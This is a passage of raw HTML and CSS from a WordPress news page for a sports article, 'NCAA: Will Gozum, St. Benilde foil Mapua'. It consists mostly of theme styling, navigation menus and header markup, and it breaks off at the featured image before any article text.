#breadcrumbs a:hover, .jeg_share_count .counts, .commentlist .bypostauthor>.comment-body>.comment-author>.fn, span.required, .jeg_review_title, .bestprice .price, .authorlink a:hover, .jeg_vertical_playlist .jeg_video_playlist_play_icon, .jeg_vertical_playlist .jeg_video_playlist_item.active .jeg_video_playlist_thumbnail:before, .jeg_horizontal_playlist .jeg_video_playlist_play, .woocommerce li.product .pricegroup .button, .widget_display_forums li a:hover, .widget_display_topics li:before, .widget_display_replies li:before, .widget_display_views li:before, .bbp-breadcrumb a:hover, .jeg_mobile_menu li.sfHover>a, .jeg_mobile_menu li a:hover, .split-template-6 .pagenum, .jeg_mobile_menu_style_5>li>a:hover, .jeg_mobile_menu_style_5>li.sfHover>a, .jeg_mobile_menu_style_5>li.current-menu-item>a, .jeg_mobile_menu_style_5>li.current-menu-ancestor>a { color : #195ea9; } .jeg_menu_style_1>li>a:before, .jeg_menu_style_2>li>a:before, .jeg_menu_style_3>li>a:before, .jeg_side_toggle, .jeg_slide_caption .jeg_post_category a, .jeg_slider_type_1_wrapper .tns-controls button.tns-next, .jeg_block_heading_1 .jeg_block_title span, .jeg_block_heading_2 .jeg_block_title span, .jeg_block_heading_3, .jeg_block_heading_4 .jeg_block_title span, .jeg_block_heading_6:after, .jeg_pl_lg_box .jeg_post_category a, .jeg_pl_md_box .jeg_post_category a, .jeg_readmore:hover, .jeg_thumb .jeg_post_category a, .jeg_block_loadmore a:hover, .jeg_postblock.alt .jeg_block_loadmore a:hover, .jeg_block_loadmore a.active, .jeg_postblock_carousel_2 .jeg_post_category a, .jeg_heroblock .jeg_post_category a, .jeg_pagenav_1 .page_number.active, .jeg_pagenav_1 .page_number.active:hover, input[type="submit"], .btn, .button, .widget_tag_cloud a:hover, .popularpost_item:hover .jeg_post_title a:before, .jeg_splitpost_4 .page_nav, .jeg_splitpost_5 .page_nav, .jeg_post_via a:hover, .jeg_post_source a:hover, .jeg_post_tags a:hover, .comment-reply-title small a:before, .comment-reply-title small a:after, .jeg_storelist .productlink, .authorlink li.active a:before, .jeg_footer.dark .socials_widget:not(.nobg) a:hover .fa, div.jeg_breakingnews_title, .jeg_overlay_slider_bottom_wrapper .tns-controls button, .jeg_overlay_slider_bottom_wrapper .tns-controls button:hover, .jeg_vertical_playlist .jeg_video_playlist_current, .woocommerce span.onsale, .woocommerce #respond input#submit:hover, .woocommerce a.button:hover, .woocommerce button.button:hover, .woocommerce input.button:hover, .woocommerce #respond input#submit.alt, .woocommerce a.button.alt, .woocommerce button.button.alt, .woocommerce input.button.alt, .jeg_popup_post .caption, .jeg_footer.dark input[type="submit"], .jeg_footer.dark .btn, .jeg_footer.dark .button, .footer_widget.widget_tag_cloud a:hover, .jeg_inner_content .content-inner .jeg_post_category a:hover, #buddypress .standard-form button, #buddypress a.button, #buddypress input[type="submit"], #buddypress input[type="button"], #buddypress input[type="reset"], #buddypress ul.button-nav li a, #buddypress .generic-button a, #buddypress .generic-button button, #buddypress .comment-reply-link, #buddypress a.bp-title-button, #buddypress.buddypress-wrap .members-list li .user-update .activity-read-more a, div#buddypress .standard-form button:hover, div#buddypress a.button:hover, div#buddypress input[type="submit"]:hover, div#buddypress input[type="button"]:hover, div#buddypress input[type="reset"]:hover, div#buddypress ul.button-nav li a:hover, div#buddypress .generic-button a:hover, div#buddypress .generic-button button:hover, div#buddypress .comment-reply-link:hover, div#buddypress a.bp-title-button:hover, div#buddypress.buddypress-wrap .members-list li .user-update .activity-read-more a:hover, #buddypress #item-nav .item-list-tabs ul li a:before, .jeg_inner_content .jeg_meta_container .follow-wrapper a { background-color : #195ea9; } .jeg_block_heading_7 .jeg_block_title span, .jeg_readmore:hover, .jeg_block_loadmore a:hover, .jeg_block_loadmore a.active, .jeg_pagenav_1 .page_number.active, .jeg_pagenav_1 .page_number.active:hover, .jeg_pagenav_3 .page_number:hover, .jeg_prevnext_post a:hover h3, .jeg_overlay_slider .jeg_post_category, .jeg_sidefeed .jeg_post.active, .jeg_vertical_playlist.jeg_vertical_playlist .jeg_video_playlist_item.active .jeg_video_playlist_thumbnail img, .jeg_horizontal_playlist .jeg_video_playlist_item.active { border-color : #195ea9; } .jeg_tabpost_nav li.active, .woocommerce div.product .woocommerce-tabs ul.tabs li.active, .jeg_mobile_menu_style_1>li.current-menu-item a, .jeg_mobile_menu_style_1>li.current-menu-ancestor a, .jeg_mobile_menu_style_2>li.current-menu-item::after, .jeg_mobile_menu_style_2>li.current-menu-ancestor::after, .jeg_mobile_menu_style_3>li.current-menu-item::before, .jeg_mobile_menu_style_3>li.current-menu-ancestor::before { border-bottom-color : #195ea9; } .jeg_post_meta .fa, .jeg_post_meta .jpwt-icon, .entry-header .jeg_post_meta .fa, .jeg_review_stars, .jeg_price_review_list { color : #2e9fff; } .jeg_share_button.share-float.share-monocrhome a { background-color : #2e9fff; } h1,h2,h3,h4,h5,h6,.jeg_post_title a,.entry-header .jeg_post_title,.jeg_hero_style_7 .jeg_post_title a,.jeg_block_title,.jeg_splitpost_bar .current_title,.jeg_video_playlist_title,.gallery-caption,.jeg_push_notification_button>a.button { color : #000000; } .split-template-9 .pagenum, .split-template-10 .pagenum, .split-template-11 .pagenum, .split-template-12 .pagenum, .split-template-13 .pagenum, .split-template-15 .pagenum, .split-template-18 .pagenum, .split-template-20 .pagenum, .split-template-19 .current_title span, .split-template-20 .current_title span { background-color : #000000; } .entry-content .content-inner p, .entry-content .content-inner span, .entry-content .intro-text { color : #333333; } .jeg_topbar .jeg_nav_row, .jeg_topbar .jeg_search_no_expand .jeg_search_input { line-height : 36px; } .jeg_topbar .jeg_nav_row, .jeg_topbar .jeg_nav_icon { height : 36px; } .jeg_topbar, .jeg_topbar.dark { border-top-width : 0px; } .jeg_midbar { height : 72px; } .jeg_midbar, .jeg_midbar.dark { background-color : #ffffff; border-bottom-width : 0px; } .jeg_header .jeg_bottombar.jeg_navbar,.jeg_bottombar .jeg_nav_icon { height : 56px; } .jeg_header .jeg_bottombar.jeg_navbar, .jeg_header .jeg_bottombar .jeg_main_menu:not(.jeg_menu_style_1) > li > a, .jeg_header .jeg_bottombar .jeg_menu_style_1 > li, .jeg_header .jeg_bottombar .jeg_menu:not(.jeg_main_menu) > li > a { line-height : 56px; } .jeg_header .jeg_bottombar, .jeg_header .jeg_bottombar.jeg_navbar_dark, .jeg_bottombar.jeg_navbar_boxed .jeg_nav_row, .jeg_bottombar.jeg_navbar_dark.jeg_navbar_boxed .jeg_nav_row { border-top-width : 0px; border-bottom-width : 1px; } .jeg_stickybar.jeg_navbar,.jeg_navbar .jeg_nav_icon { height : 66px; } .jeg_stickybar.jeg_navbar, .jeg_stickybar .jeg_main_menu:not(.jeg_menu_style_1) > li > a, .jeg_stickybar .jeg_menu_style_1 > li, .jeg_stickybar .jeg_menu:not(.jeg_main_menu) > li > a { line-height : 66px; } .jeg_header_sticky .jeg_navbar_wrapper:not(.jeg_navbar_boxed), .jeg_header_sticky .jeg_navbar_boxed .jeg_nav_row { background : #ffffff; } .jeg_stickybar, .jeg_stickybar.dark { border-bottom-width : 0px; } .jeg_mobile_midbar, .jeg_mobile_midbar.dark { background : #e2e2e2; border-top-width : 0px; } .jeg_header .socials_widget > a > i.fa:before { color : #ffffff; } .jeg_header .socials_widget.nobg > a > span.jeg-icon svg { fill : #ffffff; } .jeg_header .socials_widget > a > span.jeg-icon svg { fill : #ffffff; } .jeg_top_date { color : #ffffff; } .jeg_header .jeg_button_1 .btn { background : #dd3333; } .jeg_lang_switcher, .jeg_lang_switcher span { color : #ffffff; } .jeg_lang_switcher { background : #ffffff; } .jeg_nav_account, .jeg_navbar .jeg_nav_account .jeg_menu > li > a, .jeg_midbar .jeg_nav_account .jeg_menu > li > a { color : #2b2b2b; } .jeg_header .jeg_search_wrapper.search_icon .jeg_search_toggle { color : #1b2228; } .jeg_nav_search { width : 70%; } .jeg_header .jeg_search_no_expand .jeg_search_form .jeg_search_input { border-color : #eaeaea; } .jeg_header .jeg_menu.jeg_main_menu > li > a { color : #000000; } .jnews .jeg_header .jeg_menu.jeg_top_menu > li > a { color : #e0e0e0; } .jnews .jeg_header .jeg_menu.jeg_top_menu > li a:hover { color : #ffffff; } .jeg_footer_content,.jeg_footer.dark .jeg_footer_content { background-color : #000000; color : #ababab; } .jeg_footer .jeg_footer_heading h3,.jeg_footer.dark .jeg_footer_heading h3,.jeg_footer .widget h2,.jeg_footer .footer_dark .widget h2 { color : #ffffff; } .jeg_footer .jeg_footer_content a, .jeg_footer.dark .jeg_footer_content a { color : #a9afb3; } .jeg_footer_secondary,.jeg_footer.dark .jeg_footer_secondary,.jeg_footer_bottom,.jeg_footer.dark .jeg_footer_bottom,.jeg_footer_sidecontent .jeg_footer_primary { color : #ababab; } .jeg_footer_bottom a,.jeg_footer.dark .jeg_footer_bottom a,.jeg_footer_secondary a,.jeg_footer.dark .jeg_footer_secondary a,.jeg_footer_sidecontent .jeg_footer_primary a,.jeg_footer_sidecontent.dark .jeg_footer_primary a { color : #ffffff; } .jeg_menu_footer a:hover,.jeg_footer.dark .jeg_menu_footer a:hover,.jeg_footer_sidecontent .jeg_footer_primary .col-md-7 .jeg_menu_footer a:hover { color : #ffffff; } .jeg_read_progress_wrapper .jeg_progress_container .progress-bar { background-color : #bc2a9b; } body,input,textarea,select,.chosen-container-single .chosen-single,.btn,.button { font-family: "Fira Sans",Helvetica,Arial,sans-serif; } .jeg_thumb .jeg_post_category a,.jeg_pl_lg_box .jeg_post_category a,.jeg_pl_md_box .jeg_post_category a,.jeg_postblock_carousel_2 .jeg_post_category a,.jeg_heroblock .jeg_post_category a,.jeg_slide_caption .jeg_post_category a { background-color : #195ea9; color : #ffffff; } .jeg_overlay_slider .jeg_post_category,.jeg_thumb .jeg_post_category a,.jeg_pl_lg_box .jeg_post_category a,.jeg_pl_md_box .jeg_post_category a,.jeg_postblock_carousel_2 .jeg_post_category a,.jeg_heroblock .jeg_post_category a,.jeg_slide_caption .jeg_post_category a { border-color : #195ea9; }</style><style type="text/css">.no_thumbnail .jeg_thumb,
					.thumbnail-container.no_thumbnail {
					    display: none !important;
					}
					.jeg_search_result .jeg_pl_xs_3.no_thumbnail .jeg_postblock_content,
					.jeg_sidefeed .jeg_pl_xs_3.no_thumbnail .jeg_postblock_content,
					.jeg_pl_sm.no_thumbnail .jeg_postblock_content {
					    margin-left: 0;
					}
					.jeg_postblock_11 .no_thumbnail .jeg_postblock_content,
					.jeg_postblock_12 .no_thumbnail .jeg_postblock_content,
					.jeg_postblock_12.jeg_col_3o3 .no_thumbnail .jeg_postblock_content  {
					    margin-top: 0;
					}
					.jeg_postblock_15 .jeg_pl_md_box.no_thumbnail .jeg_postblock_content,
					.jeg_postblock_19 .jeg_pl_md_box.no_thumbnail .jeg_postblock_content,
					.jeg_postblock_24 .jeg_pl_md_box.no_thumbnail .jeg_postblock_content,
					.jeg_sidefeed .jeg_pl_md_box .jeg_postblock_content {
					    position: relative;
					}
					.jeg_postblock_carousel_2 .no_thumbnail .jeg_post_title a,
					.jeg_postblock_carousel_2 .no_thumbnail .jeg_post_title a:hover,
					.jeg_postblock_carousel_2 .no_thumbnail .jeg_post_meta .fa {
					    color: #212121 !important;
					} 
					.jnews-dark-mode .jeg_postblock_carousel_2 .no_thumbnail .jeg_post_title a,
					.jnews-dark-mode .jeg_postblock_carousel_2 .no_thumbnail .jeg_post_title a:hover,
					.jnews-dark-mode .jeg_postblock_carousel_2 .no_thumbnail .jeg_post_meta .fa {
					    color: #fff !important;
					}</style><style type="text/css" id="wp-custom-css">#jp-relatedposts .jp-relatedposts-items .jp-relatedposts-post .jp-relatedposts-post-title a {
    font-size: 18px;
    font-weight: bold;
}

h1, h2, h3, h4, h5, h6 {
  text-transform: capitalize;
}
.single .content-inner {
    font-size: 18px; 
}

.jnews_inline_related_post .jeg_block_heading_8 .jeg_block_title span {
    font-size: 18px;
}

.single .content-inner {
    font-size: 18px; 
}

.jnews_inline_related_post .jeg_block_heading_8 .jeg_block_title span {
    font-size: 18px;
}

.content-inner .jeg_post_title a {
    font-size: 18px;
}</style><noscript><style>.wpb_animate_when_almost_visible { opacity: 1; }</style></noscript></head><body class="wp-singular post-template-default single single-post postid-1101 single-format-standard wp-embed-responsive wp-theme-jnews wp-child-theme-jnews-child jeg_toggle_light jeg_single_tpl_1 jnews jsc_normal wpb-js-composer js-comp-ver-8.6.1 vc_responsive"><div class="jeg_ad jeg_ad_top jnews_header_top_ads"><div class='ads-wrapper  '></div></div><div class="jeg_viewport"><div class="jeg_header_wrapper"><div class="jeg_header_instagram_wrapper"></div><div class="jeg_header normal"><div class="jeg_topbar jeg_container jeg_navbar_wrapper dark"><div class="container"><div class="jeg_nav_row"><div class="jeg_nav_col jeg_nav_left  jeg_nav_normal"><div class="item_wrap jeg_nav_alignleft"></div></div><div class="jeg_nav_col jeg_nav_center  jeg_nav_grow"><div class="item_wrap jeg_nav_alignleft"><div class="jeg_nav_item"><ul class="jeg_menu jeg_top_menu"><li id="menu-item-259" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-259"><a href="https://chicagodigitalpost.com/">Home</a></li><li id="menu-item-261" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-261"><a href="https://chicagodigitalpost.com/about/">About</a></li><li id="menu-item-262" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-262"><a href="https://chicagodigitalpost.com/contact/">Contact</a></li><li id="menu-item-260" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-privacy-policy menu-item-260"><a rel="privacy-policy" href="https://chicagodigitalpost.com/privacy-policy/">Privacy</a></li><li id="menu-item-263" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-263"><a href="https://chicagodigitalpost.com/dcma/">DCMA</a></li><li id="menu-item-264" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-264"><a href="https://chicagodigitalpost.com/terms-and-conditions/">Terms</a></li><li id="menu-item-265" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-265"><a href="#">Sitemap</a></li><li id="menu-item-266" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-266"><a href="https://chicagodigitalpost.com/submit/">Submit</a></li></ul></div></div></div><div class="jeg_nav_col jeg_nav_right  jeg_nav_normal"><div class="item_wrap jeg_nav_alignright"><div class="jeg_nav_item jnews_header_topbar_weather"></div><div class="jeg_nav_item jeg_top_date"> Sunday, January 18, 2026</div></div></div></div></div></div><div class="jeg_midbar jeg_container jeg_navbar_wrapper normal"><div class="container"><div class="jeg_nav_row"><div class="jeg_nav_col jeg_nav_left jeg_nav_grow"><div class="item_wrap jeg_nav_alignleft"></div></div><div class="jeg_nav_col jeg_nav_center jeg_nav_normal"><div class="item_wrap jeg_nav_aligncenter"><div class="jeg_nav_item jeg_logo jeg_desktop_logo"><div class="site-title"> <a href="https://chicagodigitalpost.com/" aria-label="Visit Homepage" style="padding: 15px 0px 0px 0px;"> <img class='jeg_logo_img' src="https://chicagodigitalpost.com/wp-content/uploads/2022/03/logo.png"  alt="Chicago Digital Post"data-light-src="https://chicagodigitalpost.com/wp-content/uploads/2022/03/logo.png" data-light-srcset="https://chicagodigitalpost.com/wp-content/uploads/2022/03/logo.png 1x,  2x" data-dark-src="" data-dark-srcset=" 1x,  2x"width="429" height="55"> </a></div></div></div></div><div class="jeg_nav_col jeg_nav_right jeg_nav_grow"><div class="item_wrap jeg_nav_alignright"></div></div></div></div></div><div class="jeg_bottombar jeg_navbar jeg_container jeg_navbar_wrapper  jeg_navbar_normal"><div class="container"><div class="jeg_nav_row"><div class="jeg_nav_col jeg_nav_left jeg_nav_grow"><div class="item_wrap jeg_nav_alignleft"></div></div><div class="jeg_nav_col jeg_nav_center jeg_nav_normal"><div class="item_wrap jeg_nav_aligncenter"><div class="jeg_nav_item jeg_main_menu_wrapper"><div class="jeg_mainmenu_wrap"><ul class="jeg_menu jeg_main_menu jeg_menu_style_5" data-animation="none"><li id="menu-item-307" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-307 bgnav" data-item-row="default" ><a href="https://chicagodigitalpost.com/category/news/">News</a><ul class="sub-menu"><li id="menu-item-308" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-308 bgnav" data-item-row="default" ><a href="https://chicagodigitalpost.com/category/politics/">Politics</a></li><li id="menu-item-311" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-311 bgnav" data-item-row="default" ><a href="https://chicagodigitalpost.com/category/sports/">Sports</a></li></ul></li><li id="menu-item-295" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-295 bgnav" data-item-row="default" ><a href="https://chicagodigitalpost.com/category/business/">Business</a><ul class="sub-menu"><li id="menu-item-297" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-297 bgnav" data-item-row="default" ><a href="https://chicagodigitalpost.com/category/marketing/">Marketing</a></li><li id="menu-item-299" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-299 bgnav" data-item-row="default" ><a href="https://chicagodigitalpost.com/category/crypto/">Crypto</a></li><li id="menu-item-309" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-309 bgnav" data-item-row="default" ><a href="https://chicagodigitalpost.com/category/real-estate/">Real Estate</a></li></ul></li><li id="menu-item-300" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-300 bgnav" data-item-row="default" ><a href="https://chicagodigitalpost.com/category/education/">Education</a></li><li id="menu-item-312" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-312 bgnav" data-item-row="default" ><a href="https://chicagodigitalpost.com/category/technology/">Technology</a></li><li id="menu-item-303" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-303 bgnav" data-item-row="default" ><a href="https://chicagodigitalpost.com/category/health/">Health</a><ul class="sub-menu"><li id="menu-item-301" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-301 bgnav" data-item-row="default" ><a href="https://chicagodigitalpost.com/category/fitness/">Fitness</a></li><li id="menu-item-302" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-302 bgnav" data-item-row="default" ><a href="https://chicagodigitalpost.com/category/food/">Food</a></li><li id="menu-item-313" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-313 bgnav" data-item-row="default" ><a href="https://chicagodigitalpost.com/category/travel/">Travel</a></li></ul></li><li id="menu-item-304" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-304 bgnav" data-item-row="default" ><a href="https://chicagodigitalpost.com/category/lifestyle/">Lifestyle</a><ul class="sub-menu"><li id="menu-item-310" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-310 bgnav" data-item-row="default" ><a href="https://chicagodigitalpost.com/category/relationship/">Relationship</a></li><li id="menu-item-305" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-305 bgnav" data-item-row="default" ><a href="https://chicagodigitalpost.com/category/movies/">Movies</a></li><li id="menu-item-306" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-306 bgnav" data-item-row="default" ><a href="https://chicagodigitalpost.com/category/music/">Music</a></li></ul></li><li id="menu-item-317" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-317 bgnav" data-item-row="default" ><a href="https://chicagodigitalpost.com/category/vehicles/">Vehicles</a></li></ul></div></div></div></div><div class="jeg_nav_col jeg_nav_right jeg_nav_grow"><div class="item_wrap jeg_nav_alignright"><div class="jeg_nav_item jeg_search_wrapper search_icon jeg_search_popup_expand"> <a href="#" class="jeg_search_toggle" aria-label="Search Button"><i class="fa fa-search"></i></a><form action="https://chicagodigitalpost.com/" method="get" class="jeg_search_form" target="_top"> <input name="s" class="jeg_search_input" placeholder="Search..." type="text" value="" autocomplete="off"> <button aria-label="Search Button" type="submit" class="jeg_search_button btn"><i class="fa fa-search"></i></button></form><div class="jeg_search_result jeg_search_hide with_result"><div class="search-result-wrapper"></div><div class="search-link search-noresult"> No Result</div><div class="search-link search-all-button"> <i class="fa fa-search"></i> View All Result</div></div></div></div></div></div></div></div></div></div><div class="jeg_header_sticky"><div class="sticky_blankspace"></div><div class="jeg_header full"><div class="jeg_container"><div data-mode="scroll" class="jeg_stickybar jeg_navbar jeg_navbar_wrapper  jeg_navbar_shadow jeg_navbar_dark"><div class="container"><div class="jeg_nav_row"><div class="jeg_nav_col jeg_nav_left jeg_nav_grow"><div class="item_wrap jeg_nav_alignleft"><div class="jeg_nav_item jeg_logo"><div class="site-title"> <a href="https://chicagodigitalpost.com/" aria-label="Visit Homepage"> <img class='jeg_logo_img' src="https://chicagodigitalpost.com/wp-content/uploads/2022/03/logo.png"  alt="Chicago Digital Post"data-light-src="https://chicagodigitalpost.com/wp-content/uploads/2022/03/logo.png" data-light-srcset="https://chicagodigitalpost.com/wp-content/uploads/2022/03/logo.png 1x,  2x" data-dark-src="" data-dark-srcset=" 1x,  2x"width="429" height="55"> </a></div></div></div></div><div class="jeg_nav_col jeg_nav_center jeg_nav_normal"><div class="item_wrap jeg_nav_aligncenter"><div class="jeg_nav_item jeg_main_menu_wrapper"><div class="jeg_mainmenu_wrap"><ul class="jeg_menu jeg_main_menu jeg_menu_style_5" data-animation="none"><li id="menu-item-307" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-307 bgnav" data-item-row="default" ><a href="https://chicagodigitalpost.com/category/news/">News</a><ul class="sub-menu"><li id="menu-item-308" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-308 bgnav" data-item-row="default" ><a href="https://chicagodigitalpost.com/category/politics/">Politics</a></li><li id="menu-item-311" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-311 bgnav" data-item-row="default" ><a href="https://chicagodigitalpost.com/category/sports/">Sports</a></li></ul></li><li id="menu-item-295" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-295 bgnav" data-item-row="default" ><a href="https://chicagodigitalpost.com/category/business/">Business</a><ul class="sub-menu"><li id="menu-item-297" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-297 bgnav" data-item-row="default" ><a href="https://chicagodigitalpost.com/category/marketing/">Marketing</a></li><li id="menu-item-299" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-299 bgnav" data-item-row="default" ><a href="https://chicagodigitalpost.com/category/crypto/">Crypto</a></li><li id="menu-item-309" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-309 bgnav" data-item-row="default" ><a href="https://chicagodigitalpost.com/category/real-estate/">Real Estate</a></li></ul></li><li id="menu-item-300" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-300 bgnav" data-item-row="default" ><a href="https://chicagodigitalpost.com/category/education/">Education</a></li><li id="menu-item-312" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-312 bgnav" data-item-row="default" ><a href="https://chicagodigitalpost.com/category/technology/">Technology</a></li><li id="menu-item-303" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-303 bgnav" data-item-row="default" ><a href="https://chicagodigitalpost.com/category/health/">Health</a><ul class="sub-menu"><li id="menu-item-301" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-301 bgnav" data-item-row="default" ><a href="https://chicagodigitalpost.com/category/fitness/">Fitness</a></li><li id="menu-item-302" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-302 bgnav" data-item-row="default" ><a href="https://chicagodigitalpost.com/category/food/">Food</a></li><li id="menu-item-313" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-313 bgnav" data-item-row="default" ><a href="https://chicagodigitalpost.com/category/travel/">Travel</a></li></ul></li><li id="menu-item-304" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-304 bgnav" data-item-row="default" ><a href="https://chicagodigitalpost.com/category/lifestyle/">Lifestyle</a><ul class="sub-menu"><li id="menu-item-310" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-310 bgnav" data-item-row="default" ><a href="https://chicagodigitalpost.com/category/relationship/">Relationship</a></li><li id="menu-item-305" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-305 bgnav" data-item-row="default" ><a href="https://chicagodigitalpost.com/category/movies/">Movies</a></li><li id="menu-item-306" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-306 bgnav" data-item-row="default" ><a href="https://chicagodigitalpost.com/category/music/">Music</a></li></ul></li><li id="menu-item-317" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-317 bgnav" data-item-row="default" ><a href="https://chicagodigitalpost.com/category/vehicles/">Vehicles</a></li></ul></div></div></div></div><div class="jeg_nav_col jeg_nav_right jeg_nav_normal"><div class="item_wrap jeg_nav_alignright"></div></div></div></div></div></div></div></div><div class="jeg_navbar_mobile_wrapper"><div class="jeg_navbar_mobile" data-mode="scroll"><div class="jeg_mobile_bottombar jeg_mobile_midbar jeg_container normal"><div class="container"><div class="jeg_nav_row"><div class="jeg_nav_col jeg_nav_left jeg_nav_normal"><div class="item_wrap jeg_nav_alignleft"><div class="jeg_nav_item"> <a href="#" aria-label="Show Menu" class="toggle_btn jeg_mobile_toggle"><i class="fa fa-bars"></i></a></div></div></div><div class="jeg_nav_col jeg_nav_center jeg_nav_grow"><div class="item_wrap jeg_nav_aligncenter"><div class="jeg_nav_item jeg_mobile_logo"><div class="site-title"> <a href="https://chicagodigitalpost.com/" aria-label="Visit Homepage"> <img class='jeg_logo_img' src="https://chicagodigitalpost.com/wp-content/uploads/2022/03/logo.png" srcset="https://chicagodigitalpost.com/wp-content/uploads/2022/03/logo.png 1x, https://chicagodigitalpost.com/wp-content/uploads/2022/03/logo-retina.png 2x" alt="Chicago Digital Post"data-light-src="https://chicagodigitalpost.com/wp-content/uploads/2022/03/logo.png" data-light-srcset="https://chicagodigitalpost.com/wp-content/uploads/2022/03/logo.png 1x, https://chicagodigitalpost.com/wp-content/uploads/2022/03/logo-retina.png 2x" data-dark-src="" data-dark-srcset=" 1x, https://chicagodigitalpost.com/wp-content/uploads/2022/03/logo-mobile@2x.png 2x"width="429" height="55"> </a></div></div></div></div><div class="jeg_nav_col jeg_nav_right jeg_nav_normal"><div class="item_wrap jeg_nav_alignright"><div class="jeg_nav_item jeg_search_wrapper jeg_search_popup_expand"> <a href="#" aria-label="Search Button" class="jeg_search_toggle"><i class="fa fa-search"></i></a><form action="https://chicagodigitalpost.com/" method="get" class="jeg_search_form" target="_top"> <input name="s" class="jeg_search_input" placeholder="Search..." type="text" value="" autocomplete="off"> <button aria-label="Search Button" type="submit" class="jeg_search_button btn"><i class="fa fa-search"></i></button></form><div class="jeg_search_result jeg_search_hide with_result"><div class="search-result-wrapper"></div><div class="search-link search-noresult"> No Result</div><div class="search-link search-all-button"> <i class="fa fa-search"></i> View All Result</div></div></div></div></div></div></div></div></div><div class="sticky_blankspace" style="height: 60px;"></div></div><div class="jeg_ad jeg_ad_top jnews_header_bottom_ads"><div class='ads-wrapper  '></div></div><div class="post-wrapper"><div class="post-wrap post-autoload "  data-url="https://chicagodigitalpost.com/1101/ncaa-will-gozum-st-benilde-foil-mapua/" data-title="NCAA: Will Gozum, St. Benilde foil Mapua" data-id="1101"  data-prev="https://chicagodigitalpost.com/1098/the-4-best-corporate-travel-management-companies-in-seattle/" ><div class="jeg_main "><div class="jeg_container"><div class="jeg_content jeg_singlepage"><div class="container"><div class="jeg_ad jeg_article jnews_article_top_ads"><div class='ads-wrapper  '></div></div><div class="row"><div class="jeg_main_content col-md-8"><div class="jeg_inner_content"><div class="jeg_breadcrumbs jeg_breadcrumb_container"><div id="breadcrumbs"><span class=""> <a href="https://chicagodigitalpost.com">Home</a> </span><i class="fa fa-angle-right"></i><span class="breadcrumb_last_link"> <a href="https://chicagodigitalpost.com/category/sports/">Sports</a> </span></div></div><div class="entry-header"><h1 class="jeg_post_title">NCAA: Will Gozum, St. Benilde foil Mapua</h1><div class="jeg_meta_container"><div class="jeg_post_meta jeg_post_meta_1"><div class="meta_left"><div class="jeg_meta_author"> <span class="meta_text">by</span> <a href="https://chicagodigitalpost.com/author/staff/">Staff Writer</a></div><div class="jeg_meta_date"> <a href="https://chicagodigitalpost.com/1101/ncaa-will-gozum-st-benilde-foil-mapua/">October 19, 2022</a></div><div class="jeg_meta_category"> <span><span class="meta_text">in</span> <a href="https://chicagodigitalpost.com/category/sports/" rel="category tag">Sports</a> </span></div><div class="jeg_meta_reading_time"> <span> Reading Time: 3 mins read </span></div></div><div class="meta_right"><div class="jeg_meta_comment"><a href="https://chicagodigitalpost.com/1101/ncaa-will-gozum-st-benilde-foil-mapua/"><i
 class="fa fa-comment-o"></i> 0</a></div></div></div></div></div><div  class="jeg_featured featured_image "><a href="https://chicagodigitalpost.com/wp-content/uploads/2022/10/NCAA-Will-Gozum-St-Benilde-foil-Mapua.jpeg"><div class="thumbnail-container" style="padding-bottom:66.667%"><img width="750" height="500" src="https://chicagodigitalpost.com/wp-content/uploads/2022/10/NCAA-Will-Gozum-St-Benilde-foil-Mapua-750x500.jpeg" class="attachment-jnews-featured-750 size-jnews-featured-750 wp-post-image" alt="St. Benilde" decoding="async" fetchpriority="high" srcset="https://chicagodigitalpost.com/wp-content/uploads/2022/10/NCAA-Will-Gozum-St-Benilde-foil-Mapua-750x500.jpeg 750w, https://chicagodigitalpost.com/wp-content/uploads/2022/10/NCAA-Will-Gozum-St-Benilde-foil-Mapua-300x200.jpeg 300w, https://chicagodigitalpost.com/wp-content/uploads/2022/10/NCAA-Will-Gozum-St-Benilde-foil-Mapua-1024x683.jpeg 1024w, https://chicagodigitalpost.com/wp-content/uploads/2022/10/NCAA-Will-Gozum-St-Benilde-foil-Mapua-768x512.jpeg 768w, 